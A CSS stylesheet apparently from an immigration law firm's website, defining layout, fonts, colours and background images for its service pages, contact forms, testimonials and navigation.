.content-faq-box{width:95%; float:left; margin-bottom:10px; text-align:justify;}
.content-faq-box .strong{font-size:30px; line-height:35px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal;}

.testimonials-box-2017{font-family: 'Lato-Light'; font-size:16px; margin-top:28px;}
.image-testimonials-2017{width:15%; max-width:129px; float:left;}
.image-testimonials-2017 img{width:100%; border:2px solid #576F8B; border-radius:100px;}
.text-testimonials-2017{width:83%; float:right; text-align:justify;}
.title-testimonials-2017{font-size:24px; line-height:25px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:left; width:46%; margin:2%;}
.resource-box-2017{padding:80px 0px;}
.resource-title-2017{background-image: var(--wpr-bg-e43998b2-a04e-4bd7-9b2c-5ffafa788017); width:85%; height:120px; margin:0 auto; border:1px solid #fff; color:#fff; text-align:center; font-size:25px; line-height:29px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:30px 30px 30px 30px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{margin:0px !important; padding:0px !important; border:0px !important; width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{margin:0px; padding:3px 0px; font-family: 'Lato-Light';  font-weight:bold; font-size:15px;}

#top-immigration-area-2017{padding:50px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:60%; float:left; font-family: 'Lato-Light'; font-size:17px; line-height:30px; color:#000;}
.left-top-immigration-2017 p{margin:0px 0px 25px 0px;}
.right-top-immigration-2017{width:35%; float:right;}
.right-top-immigration-2017 label{display:block !important;} 
.right-top-immigration-2017 .medium{margin:0px 0px 1px 0px; padding:10px; box-sizing:border-box; min-height:35px;}
.right-top-immigration-2017 .textarea{min-height:100px; max-height:100px; margin:0px 0px 10px 0px;}
.right-top-immigration-2017 .button{font-size:24px; color:#cccccc; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:16px 30px; border: 2px solid #fff; background-color: #013564; box-shadow:0px 0px 0px; margin-top:15px;min-height:50px; width:100%; box-shadow: 0px 0px 0px; border-radius: 0px;} 
.right-top-immigration-2017 .button:hover{background-color:#FFF;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; list-style:none; text-align:center !important; font-family: 'Lato-Light' !important; font-weight:normal !important;  }
.lef-top-title-2017{font-family: 'Lato-Light';  font-weight:bold; font-size:24px; line-height:24px; color:#003563; text-transform:uppercase;}
.lef-top-subtitle-2017{font-family: 'Lato-Light'; font-size:24px; line-height:24px;color:#003563; padding:8px 0px 35px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; text-align:center; font-family: 'julius_sans_oneregular'; text-transform:uppercase; font-size:18px; color:#000;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{background-image: var(--wpr-bg-b513b260-650a-49b1-9350-bad7c5b3c3d7); width:85%; max-height:90px; min-height:90px; margin:0 auto; font-size:28px; line-height:30px; color:#fff; border:1px solid #fff; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-family: 'latoregular'; font-size:18px; line-height:30px; color:#000;}
#contact-immigration-expert .contact-im-ex-l{width:40%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:60%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-family: 'julius_sans_oneregular'; font-size:36px; color:#000; line-height:42px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:48px; text-transform:uppercase;}
#contact-immigration-expert .btn-contact-immigration-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; box-shadow:2px 2px 8px #666; padding:12px 25px 10px 25px; border:2px solid #fff;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px; line-height:-moz-block-height !important;}
.left-3-things{float:left; width:70%;}
.right-3-things{float:left; width:30%;}
  
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:36px; line-height:46px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:48px;}
  
.number-things{float:left; width:15%; font-size:72px; font-family: 'Lato-Light'; color:#003563; margin-top:39px;}
.text-things{float:left; width:70%; font-size:18px; color:#003563; font-family: 'Lato-Light'; line-height:30px; margin-top:39px;}
.text-things span{font-family: 'Lato-Regular';}
  
.title-resources-2017{font-family: 'JuliusSansOne-Regular'; font-size:35px; color:#003563; text-align:center; margin-bottom:20px; margin-top:14px;}
.box-resources{border:1px solid #DED3B9; padding:0px 25px 60px;}
.box-url-resources{font-size:18px; font-family: 'Lato-Regular'; text-transform:uppercase; margin-top:59px;}
.box-url-resources a{font-family: 'Lato-Regular'; text-decoration:none; color:#000;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/
.breadcrumb-2017{width:100%; max-width:1140px; margin:0 auto; background-color:#003463; text-transform:uppercase; color:#fff; font-family: 'Lato-Regular';  font-size:14px; box-sizing:border-box; padding:15px 50px; text-align:center;}
.breadcrumb-2017 a{color:#fff; text-decoration:none;} 

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:47px 0px 47px 0px;}
.box-our-team{width:31.33%; float:left; font-family:'julius_sans_oneregular'; margin:40px 1% 1% 1%; }
.title-our-team-2017{font-size:45px; line-height:48px; color:#000; width:100%; text-align:center;}
.name-our-team-2017{font-size:24px; color:#003563; text-align:center; padding-top:20px;}
.job-our-team-2017{text-align:center; font-size:21px; color:#003563; font-family:arial; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:17px; color:#616161; font-family:arial; line-height:22px;}
/*----- NEW CONTACT US - OMAR ------*/

#office-2017{padding-top:80px !important; background-color:#ffffff;}
.office-content{ width:46%; float:left; margin:2% 2% 70px 2%;}
.office-title{font-family:'julius_sans_oneregular'; color:#003563; font-size:42px;}
.office-img img{width:100%; margin:40px 0px 30px 0px;}
.office-l{width:45%; float:left; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-address{background:var(--wpr-bg-625283d4-851a-4e01-b255-f2e011627f70) no-repeat; padding:0px 0px 10px 25px;}
.office-phone{background:var(--wpr-bg-da6dfa23-c040-4e09-8a72-d7f9dc9e3585) no-repeat center left; padding:0px 0px 10px 25px; }
.office-fax{background:var(--wpr-bg-8aab8b6e-571b-4f91-881a-8448255810b1) no-repeat center left; padding:0px 0px 10px 25px;}
.office-email{background:var(--wpr-bg-741e3c9a-339a-468c-a3f7-447dde7cb581) no-repeat center left; padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:50%; float:left;}
#form-contact-2017-r{background-color:#f6f6f6; width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.title-new-2017{font-size:48px; line-height:48px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:15px 0px 50px 0px; }
.sub-title-new-2017{font-size:30px; line-height:30px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:0px 0px 0px 0px;}
.content-internals-2017{width:95%; max-width:1185px; margin:0 auto;}

.bullets-home-2017{font-family: 'julius_sans_oneregular'; font-size:28px; line-height:40px; color:#003563; text-align:left !important;}
.bullets-home-2017 p{margin:0px; padding:0px;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:645px; border:0px; margin-bottom:150px;}
.bullets-home-2017 .name-logo{width:100%; max-width:609px; border:0px; margin-top:30px; margin-bottom:55px;}

.homepage-2017-h1{text-align:left !important; font-size:45px !important; line-height:65px !important; font-family: 'julius_sans_oneregular'; text-shadow:0px 0px !important;}
.homepage-2017-h2{text-align:left !important; font-size:18px; line-height:normal;}

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:18px; line-height:30px; font-family: 'Lato-Light'; padding:35px 0px 40px 0px;}

.about-is-box-2017{width:33.33%; margin:50px 0px 0px 0px; float:left; text-align:center;}
.about-is-box-2017 img{width:96%; max-width:315px;}
#mobile{display:none;}
.clearfix{clear:both;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{width: 98%; max-width: 1185px; margin: 0 auto;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:50px !important; line-height:65px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:40px !important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{background-image: var(--wpr-bg-0012ce88-257e-4a40-9b3f-fe056883e371); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; border:2px solid #fff; color:#fff !important; padding:20px 110px; display:inline-block; margin-top:35px; margin-bottom:25px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:455px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:17px; line-height:25px;}

/* *************** section 01 ***************  */
.content-section-01{font-size:15px; line-height:25px; color:#000; width:96%; margin:0 auto;}
.content-section-01 strong{text-transform:uppercase; color:#003466;} 
.content-section-01 p{margin-bottom:25px; color:#000;}
.content-section-01 a{color:#003465 !important; text-decoration:underline;}

/* *************** section 02 ***************  */
.content-circle-check-box{display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.circle-check-box{width:18%; background:var(--wpr-bg-1bc486c8-f7e2-425f-9222-674dc9c79a3b) no-repeat left top; padding-top:65px; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 70px; color:#fff;}
.content-section-03-l{width:60%; float:left;}
.content-section-03-r{width:35%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:21px; padding:0px 0px 30px 0px;}
.sub-content-section-03{font-size:26px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; color:#fff !important; padding:18px 30px 15px 30px; margin:50px 0px 0px 0px; display:inline-block;}

/* *************** section 04 ***************  */
.content-section-04{background-color:#fff; padding:50px 0px 30px 0px;}


/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:29.33%; margin:2%; float:left; color:#fff; font-size:16px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px;}
.blue-img-april-2018 img{width:100%;}

/* *************** section 06  ***************  */
.line-height-box-april-2018{line-height:35px !important; max-width:900px !important; margin:0 auto;}


/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:50px 0px 30px 0px;}
.content-section-07-l{width:48%; float:left;}
.content-section-07-r{width:48%; float:right;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.content-box-num-april-2018{width:16%; margin:0% 2% ; float:left; color:#000;}
.content-box-num{font-family: 'julius_sans_oneregular';  font-size:90px; line-height:110px; color:#5d87ad; width:100%; text-align:left;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:100%; float:none; color:#000;}
.content-section-09-top-r{width:100%; float:none; color:#000; padding-top:25px;}
.phone-section-09{background:var(--wpr-bg-037f912b-a006-4ac7-a94f-e5c65a743e64) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.content-section-09-r{width: 100%; float: none; margin-top: 50px;}
.option-title{font-size:16px; text-transform:uppercase; background:var(--wpr-bg-1d3db7b1-199c-435d-a1da-44a1c9e4a900) no-repeat left top; width:100%; padding:10px 0px 25px 30px; letter-spacing:-1px; text-align:left; margin-bottom:25px;}
.arrow-april-2018{background:var(--wpr-bg-923d9618-b254-440a-b180-072557f101bc) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:100px; color:#000;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:24px; line-height:30px; color:#013564;}
.answer-2018{font-size:16px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px; color:#000;}


/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:50px 0px;}
.blue-box-april-2018-11{width:23%; margin:1%; float:left; color:#fff;}
.blue-img-april-2018-11{width:100%;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:50px 0px;}
.bottom-left-2018{float:left; width:48%; text-transform:uppercase; font-weight:bold;}
.bottom-right-2018{float:right; width:48%;}
.bottom-right-2018 img{width:100%; max-width:500px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 aaaa ----------------------------------- */

.phone-txt-new{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:32px; color:#fff; padding:5px 15px 5px 8px; display:inline-block; position:absolute; right:0px; top:40px;}
.phone-txt-icon{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new a{color:#fff; text-decoration:none !important;}
.phone-txt-new a:hover{color:#fff; text-decoration:none !important;}

.phone-txt-new2{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:22px; color:#fff; padding:5px 15px 7px 15px; display:inline-block; position:absolute; right:0px; top:90px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new2 a{color:#fff; text-decoration:none !important;}
.phone-txt-new2 a:hover{color:#fff; text-decoration:none !important;}

.second-phone-text-area{width:100%; background:var(--wpr-bg-0dc5f5fc-b62f-461c-9e6e-3a82c47f17a6) repeat-x center;}
.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; text-transform:uppercase; font-family: 'JuliusSansOne-Regular'; color:#000; font-size:22px; font-weight:bolder;}
.second-phone-image{float:right; width:45%; border-radius:150px 0px 0px 150px; border-left:2px solid #6B6B6B; border-top:2px solid #6B6B6B; border-bottom:2px solid #6B6B6B; box-sizing:border-box; padding:15px 0px; background-color:#000;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:45px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

#blue-boxes-sep-2018{background:var(--wpr-bg-2532e99d-b2b0-4ce3-bd80-9d9a2b4372ba) no-repeat !important; width:100%; max-height:392px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-426bb46c-3905-4843-8d99-25ef45530534) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .blue-trans-sep-2018{position:relative; z-index:0;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:23px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:17px; line-height:24px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:50px; line-height:50px; margin-bottom:30px; text-transform:uppercase; text-align:center; color:#000;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{padding:0px; margin:10px 0px 0px 0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:60px; color:#fff; text-transform:uppercase; line-height:70px;}
.homepage-2017-txt-2018{font-size:23px; line-height:33px; color:#fff; text-align:left;}
.btn-2018{font-size:25px !important; display:inline-block !important; border:0px !important; padding:10px 25px !important; }
.icons-2018{margin:25px 0px 40px 0px;}
.blue-content-2018{font-size:16px !important; line-height:25px !important;}
.blue-box-content-2018{width:50%;}
.blue-box-content-2018-2{width:55%; font-size:17px; line-height:25px !important;}

#floating-form-2018{position:relative; background-color:#dfdfdf; padding:30px 35px 30px 35px; box-sizing:border-box; max-width:500px; margin-top:0px;}
.form-title-2018{font-family: 'JuliusSansOne-Regular'; color:#004777; font-size:23px; line-height:30px; margin-bottom:20px;}
#floating-form-2018 .ginput_container_text, #floating-form-2018 .ginput_container_email, #floating-form-2018 .ginput_container_phone{margin-bottom:2px !important;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:55px 0px 55px 0px;}

.title-sep-2018{font-size:45px; line-height:55px; font-family: 'julius_sans_oneregular';}
.sub-sep-2018{font-size:33px; line-height:43px; font-family: 'julius_sans_oneregular';}
.sub-sub-sep-2018{font-size:25px; line-height:35px; font-family: 'julius_sans_oneregular';}

.three-things-small-text{font-size:30px; line-height:32px; display:block;}

#gray-area-sep-2018{width:100%; padding:55px 0px 0px 0px; background-color:#F8F8F8; font-family: 'julius_sans_oneregular';}

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:104px; color:#dfdfdf; line-height:104px; float:left; width:13%;}
.title-box-blue-01{font-size:25px; color:#00447a; line-height:25px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:16px; color:#5e5e5e; line-height:23px; float:left; font-family:'Lato-Light';}

.opt-01-a{width:25%;}
.opt-01-b{width:62%;}
.opt-02-a{width:30%;}
.opt-02-b{width:57%;}
.opt-03-a{width:35%;}
.opt-03-b{width:52%;}

.opt-02-b-russian{width:80%; float:right;}

/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:650px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-035f0b08-caf4-49d0-80b6-6f205b2fed14) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}

.floating-01{position:absolute !important; top:145px !important; z-index:99 !important;}
.floating-02{position:fixed !important; top:95px !important; z-index:99 !important;}

/* ========THREE BOXES========= */
.box-num-03{width:23.33%; margin:5%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}
.box-num-03 strong{text-transform:uppercase; display:block;}
.box-num-03-big{font-size:50px; line-height:80px;}
.box-num-03-big span{font-size:80px;}

/* ========FOUR BOXES========= */
.box-num-04{width:23%; margin:1%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}

.blue{color:#00447a;}
.white{color:#fff;}
.darkblue{color:#001d34;}
.gray{color:#a5a5a5;}

.clear-blue{clear:both;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-family: 'UniSansThinCAPS'; font-size:75px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-family: 'UniSansHeavyCAPS'; font-size:40px; text-transform:uppercase; color:#013564; padding:0px 0px 40px 0px;}
.subsubtitle-2019{font-family:'Lato-Regular'; font-size:23px; text-transform:uppercase; color:#013564; padding:0px 0px 120px 0px;}

.new-3-things-2019{color:#262626; font-family:'Lato-Regular'; }
.nums-3things-bx{margin:50px 0px 30px 0px;}
.nums-3things-l{font-family: 'UniSansThinCAPS'; font-size:104px; line-height:104px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}
.nums-3things-r strong{text-transform:uppercase;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

#blue-box-2019{width:100%;}
.third-part-area{width:31.33%; margin:0% 1%; float:left; text-align:center; font-size:30px; line-height:35px; font-family: 'julius_sans_oneregular'; color:#fff; padding:60px 0px;}
#blue-box-2019 .wt{background-color:#1A5985;}
.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:17px; line-height:26px; family:Muli; color:#444444; padding:60px 0px;}
.third-part-area-title{font-size:29px; line-height:34px; font-family: 'julius_sans_oneregular'; background-color:#004677; width:100%; color:#fff; padding:20px 0px; margin:100px 0px 0px 0px; text-align:center;}

/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-cd23c1ad-389f-4e70-8471-11ae1dae3f55) no-repeat center; background-size:cover; padding:110px 0px;}
.background-v2-02{background:var(--wpr-bg-6a1e5ae3-cee6-43b4-b29f-1ad2be198c52) no-repeat center; background-size:cover; padding:110px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left p{margin-top:35px;}
.new-area-2019-v2-left li{font-size:16px;}
.titles-2019-v1{font-size:48px; line-height:48px; font-family:'julius_sans_oneregular'; color:#004677;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-family:'julius_sans_oneregular'; font-size:30px; line-height:35px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:30px; color:#fff; float:left; padding:45px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-1dd19be5-3915-43d3-ab9a-36caead42d9b) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */
.stars{font-style:normal;  color:#43CACA; text-shadow: 0px 0px 1px #7a7a7a; font-size:22px; margin-bottom:15px;}
.rr_review_text{font-family: 'Raleway-Regular' !important; font-size:16px; text-align:left;}
.read_more{font-size:16px; float:right; clear:both; width:100%; text-align:right; padding-bottom:15px;}
.rr_review_name{font-size:16px !important;}
.drop_cap{display:none;}
/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */

#testimonials-2017 .carousel-inner{background:none !important;}

.img-responsive{display:block; height:auto; max-width:100%;}
.center-block{display: block; margin-left: auto; margin-right: auto;}

/*------- HOME ---------*/
.text-area-russian{background:#FFF; width:100%; padding:4% 6.5%; box-sizing:border-box;}
.text-area-russian h2{color:#294070; font-family: "Raleway-SemiBold_gdi"; font-size: 34px; font-weight: normal; line-height: 37px; text-transform: uppercase;}

.bwi-content-block h2{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#294070; font-weight:normal; line-height:37px;}
.text-image-home{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#000; font-weight:normal; line-height:37px; float:right; width:32%; position:absolute; right:130px; top:47px; z-index:99;}

.lantran{position:fixed; right:7px !important; top:3px !important; width:107px; z-index:9999; font-size:10px !important;}
.lantran li{list-style:none;}
.lantran li a{color:#000;}
.lantran li a:hover{color:#999;}
.menu-holder.isStuck{padding: 16px 0 16px !important;}





.header{padding-bottom:0px !important;}
.header .container{width:100%;}
.header .container .span12{width:100%;}
.parallax-slider{margin-bottom:0px !important;}

.phone-banner{float:right; font-family:Arial, Helvetica, sans-serif; text-shadow:2px 2px 1px #666; font-weight:bold; font-size:34px; margin:10px 30px -53px; position:relative; z-index:11;}
.phone-banner a{color:#FFF;}

.menu-holder .row{max-width:1197px; margin:0 auto !important;}
.menu-holder{max-width:1197px; margin:0 auto !important;}

#menu-header .container{max-width:1170px; margin-left:auto; margin-right:auto;}
#menu-header{padding:20px 0px 25px;}

#topnav #menu-item-3343{width:30% !important;}
#topnav #menu-item-3353{width:39% !important;}

.text-01-banner{font-family: 'Raleway-Regular'; font-size:80px; text-transform:uppercase;}
.text-02-banner{font-family: 'Raleway-SemiBold_gdi'; font-size:25px;}
.parallax-slider .parallaxNextBtn{right: 30px !important;}

.logo{background:#2A2B2D !important; padding:0px !important; height:auto !important;}
.logo-large{margin-left:0px !important; padding-top:5px;}

#topnav > li > a{height:auto !important; padding:0px 0 0 !important; text-transform:uppercase; font-size:15px !important;}
#topnav > li > a:hover{color:#F05D29 !important; text-decoration:underline !important;}
#topnav > li{height:auto !important; width:12% !important; list-style:disc !important; padding-top:4px !important;}
#topnav .current-menu-item a{color:#F05D29; text-decoration:underline;}


.menu-holder.isStuck::before{background:#2a2b2d;}
.menu-holder.isStuck #topnav > li > a{font-size:14px !important;}
.menu-holder.isStuck #topnav > li{padding-bottom:10px;}

.service-box.color-1{background:var(--wpr-bg-d714a4ec-8968-447e-91a0-406c4090afc6) repeat-x !important; min-height:297px;}
.service-box.color-2{background:var(--wpr-bg-a10e579d-8a73-4c2d-8a84-e07177fd7798) repeat-x !important; min-height:297px;}
.service-box.color-3{background:var(--wpr-bg-61b85ff3-d9dc-41ec-a873-6985b336a550) repeat-x !important; min-height:297px;}

.box-home-01 .title{font-family: 'Raleway-Black'; font-size:30px !important; line-height:32px !important; text-transform:uppercase; font-weight:normal;}
.box-home-01 .service-box_txt{line-height:17px !important;}
.box-home-01 a{color:#FFF;}
.box-home-01 a:hover{color:#333;}

.block-with-image.color1 .bwi-content-block{background:var(--wpr-bg-3e62f4ff-0cb2-48a4-a22b-378921f1f8d9) repeat-x !important;}

#content-middle .block-with-image .bwi-content-block{width:44.3% !important; padding:4% 3.5% !important;}
#content-middle h2{font-family: 'Raleway-Light'; font-size:32px; color:#FFF; text-transform:uppercase;}
#content-middle p{font-size:14px; color:#8896b5;}
#content-middle .block-with-image a{color:#FFF;}
#content-middle .block-with-image a:hover{color:#666;}

.title-slide-bottom{font-family: 'Raleway-Light'; font-size:83px; text-align:center; color:#FFF; line-height:100px; text-transform:uppercase;}
.title-slide-bottom strong{font-family: 'Raleway-Bold';}

.text-slide-bottom{text-align:center; color:#FFF; font-size:18px; margin-top:42px; line-height:28px;}
.button-slide-bottom{border:3px solid #FFF; width:60%; margin:0 auto; font-size:25px; font-family: 'Raleway-Bold'; text-transform:uppercase;}
.tb01{float:left; width:85%; text-align:center; padding:20px 0px;}
.tb02{background:#F05C2C; float:left; width:15%; text-align:center; padding:20px 0px;}

#topnav .custom-color1 { background:none !important; }
#topnav .custom-color2 { background:none !important; }
#topnav .custom-color3 { background:none !important; }
#topnav .custom-color4 { background:none !important; }
#topnav .custom-color5 { background:none !important; }

.menu-holder.isStuck::before{background:#2A2B2D !important;}

.button-area{padding-top:30px;}
.button-area a{color:#FFF !important; text-decoration:none !important;}
.button-area a:hover{color:#2a2b2d;}

.type-team h5{font-size:15px !important;}
.type-team h5 a{color:#585858 !important;}
.type-team:hover h5 a{color:#FFF !important;}

.recent-posts.round-thumbs li.recent-posts_li:hover{background:#2a2b2d !important; color:#fff;}

#form-consultation{background:#003563; width:100%; padding:35px 0px 35px; position:relative; z-index:50; min-height:150px;}
.title-footer-01{font-family: 'Raleway-SemiBold_gdi'; font-size:24px; color:#FFF; text-transform:uppercase;}
.text-footer-01{font-size:14px; color:#FFF; line-height:17px; margin-top:5px;}

/*.input-ft{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; margin-right:5px; margin-top:20px; float:left; width:23%;}*/
